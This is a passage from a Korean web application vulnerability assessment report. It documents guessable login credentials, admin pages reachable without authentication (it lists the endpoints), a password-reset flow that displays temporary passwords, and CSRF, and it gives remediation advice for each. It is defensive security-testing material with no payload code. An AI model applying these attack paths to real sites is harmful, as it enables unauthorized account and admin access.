접근, 권한 탈취로 이어질 위험이 있습니다.



[그림] 34. 메인에서 “로그인” 클릭



[그림] 35. 추측할 수 있는 계정 조합으로 로그인 시도



[그림] 36. 정상적인 로그인 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 로그인 | /loginForm.do |
| 2 | 로그인 > 메인 페이지 | /loginAction.do |

* + - 1. **해결방안**

로그인 계정 및 패스워드 정책을 강화하고, 사용자가 추측할 수 있는 값 또는 단순한 패턴을 사용할 수 없도록 최소 복잡도 규칙을 적용해야 합니다. 일정 횟수(3~5회) 이상 로그인 시도 실패가 발생하면 해당 계정 또는 IP에 대해 일정 시간 동안 로그인 시도를 제한하거나, CAPTCHA(자동 입력 방지 문자) 등의 추가 인증 절차를 도입해야 합니다.

* + 1. 불충분한 인증
       1. **개요**

중요정보 페이지에 대한 인증 절차가 불충분하거나 권한이 없는 사용자가 중요정보 페이지에 접근할 수 있는 경우 중요정보 페이지에 접근하여 정보를 유출하거나 변조할 수 있으므로 중요정보 페이지에는 추가적인 인증 절차를 구현해야 합니다.

* + - 1. **문제점**

관리자 페이지에 별도의 인증 없이 접근이 가능한 경우, 공격자가 별도의 제한 없이 중요 기능을 수행하거나 민감 정보를 탈취할 수 있는 취약점이 발견되었습니다.



[그림] 37. 로그인하지 않은 상태의 메인



[그림] 38. 관리자 페이지의 회원 관리 페이지 접근 시도



[그림] 39. 인증 없이 접근 가능

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > URL 입력 | /member_admin.do |
| 2 | 메인 페이지 > URL 입력 | /checkPing.do |
| 3 | 메인 페이지 > URL 입력 | /order_admin_a.do |
| 4 | 메인 페이지 > URL 입력 | /order_detail.do?order_no=16 |
| 5 | 메인 페이지 > URL 입력 | /shop/goodsModifyForm.do?type=modify&IDX=41 |
| 6 | 메인 페이지 > URL 입력 | /shop/openGoodsWrite.do |
| 7 | 메인 페이지 > URL 입력 | /as_admin.do |
| 8 | 메인 페이지 > URL 입력 | /goodsManage.do |
| 9 | 메인 페이지 > URL 입력 | /adminCouponList.do |
| 10 | 메인 페이지 > URL 입력 | /adminCouponWriteForm.do |

* + - 1. **해결방안**

관리자 페이지와 주요 기능에 접근하기 전 인증 절차를 거치도록 구현합니다. 이를 위해 다단계 인증(MFA)을 적용하고, 세션 및 토큰 기반의 인증 검증을 철저히 하며, 인증 우회가 발생하지 않도록 URL 직접 접근 차단, 접근 제어 정책 강화, 비인가 사용자에 대한 적절한 에러 처리 등을 수행해야 합니다.

* + 1. 취약한 패스워드 복구
       1. **개요**

비밀번호 찾기 혹은 재설정 기능에서 사용자에 대한 인증이 부족하거나 임시 비밀번호가 화면에 직접 노출 및 예측이 가능하게 발급하면 공격자가 타인에 대한 계정을 획득할 수 있는 취약점입니다. 이를 방지하기 위해 패스워드 복구 로직을 유추하기 어렵게 구현하고, 인증된 사용자 메일이나 SMS에서만 복구 패스워드를 확인할 수 있도록 해야 합니다.

* + - 1. **문제점**

비밀번호 재설정 및 아이디 찾기 페이지에 존재하는 취약한 패스워드 복구 로직으로 인해, 공격자가 다른 사용자의 패스워드를 불법적으로 획득하거나 변경할 수 있는 위험이 있습니다.



[그림] 40. 로그인하지 않은 상태의 메인



[그림] 41. 로그인 페이지에서 “비밀번호 재설정” 클릭



[그림] 42. guest에 대한 정보 입력 후 “비밀번호 재설정” 클릭



[그림] 43. 임시 비밀번호 노출 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 로그인  > 비밀번호 재설정 | :8080/findPw.do |
| 2 | 메인 페이지 > 로그인  > 아이디 찾기 | /findId.do |

* + - 1. **해결방안**

사용자 패스워드를 발급하거나 확인할 때는 웹 사이트에 직접 노출하지 말고, 인증된 사용자에게 메일 또는 SMS를 통해 전달해야 합니다. 또한 패스워드 재발급 검증 시도에 대해 임계값을 설정하여 일정 횟수 이상 실패하면 해당 기능을 차단하거나 다른 인증 절차를 통해 제공해야 합니다. 임시 패스워드를 발급받은 사용자는 즉시 새로운 패스워드로 변경하도록 구현해야 합니다.

* + 1. 크로스사이트 리퀘스트 변조(CSRF)
       1. **개요**

인증된 사용자 브라우저의 쿠키 및 세션 값을 포함해서 서버로 요청을 보내는 기능을 악용하여 사용자가 의도하지 않은 상태 변화를 수행하도록 만드는 취약점입니다. 서버가 정상 경로나 출처를 검증하지 않거나 CSRF 토큰 및 Origin/Referer 검증이 부재할 때 나타날 수 있습니다.

* + - 1. **문제점**

웹 애플리케이션에서 요청 검증 절차가 부재하여 CSRF(Cross-Site Request Forgery) 공격이 가능한 취약점이 확인되었습니다. 이로 인해 공격자가 사용자의 브라우저를 이용해 의도치 않은 요청을 서버에 전송할 수 있으며, 정상 사용자의 권한으로 계정 정보 변경, 권한 상승 등 중요 기능이 악용될 수 있는 위험이 존재하는 것으로 확인됩니다.



[그림] 44. “test” 계정 권한 확인



[그림] 45. “test” 계정 로그인 후, 메인에서 “고객센터” 클릭



[그림] 46. “QNA” 클릭



[그림] 47. “글쓰기” 클릭

